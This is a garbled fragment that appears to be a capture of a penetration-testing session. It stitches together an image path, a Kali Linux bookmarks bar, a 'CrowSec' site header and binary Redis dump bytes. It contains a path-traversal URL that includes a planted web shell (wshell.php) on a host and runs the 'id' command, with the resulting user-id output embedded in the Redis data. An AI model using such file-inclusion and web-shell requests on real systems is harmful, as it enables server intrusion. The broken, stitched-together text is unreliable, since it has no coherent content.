 172.16.14.7/index.php?view=../../../../../../dev/shm/wshell.php&0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CrowSec Home About us Contact
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime�E��e�used-mem����aof-preamble���testuid=1001(biit) gid=1001(biit) groups=1001(biit) ��u_9*j